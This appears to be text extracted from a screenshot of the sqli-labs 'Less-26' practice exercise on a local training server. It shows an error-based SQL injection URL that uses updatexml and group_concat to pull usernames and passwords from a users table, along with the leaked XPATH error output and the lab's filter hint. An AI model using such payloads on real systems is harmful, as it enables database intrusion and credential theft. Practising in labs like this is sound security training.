 http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select(group_concat(username,':',passwoorrd))from(users))),1)||'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
XPATH syntax error: ':Dumb:0,Angelina:0,Dummy:0,secur'
http://www.secice.cn
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(select(group_concat(username,':',password))from(users))),1)||'1'='1